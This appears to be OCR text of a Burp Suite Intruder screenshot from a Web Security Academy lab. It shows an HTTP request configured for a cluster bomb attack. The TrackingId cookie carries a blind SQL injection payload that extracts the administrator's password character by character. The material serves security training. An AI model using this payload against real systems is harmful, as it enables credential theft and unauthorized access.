 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × 6 × +
Positions Payloads Resource pool Settings
? Choose an attack type
1. Choose attack type
Start attack
Attack type: Cluster bomb
? Payload positions
2. Highlight payload positions
3. Add section signs to
payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a9c002003f359b883f4aae70021002f.web-security-academy.net
3 Cookie: TrackingId=lkZvzztT8Lr3nFxd' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=5SsJzRarvosT74GPJZTmM33olKzWmAkE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16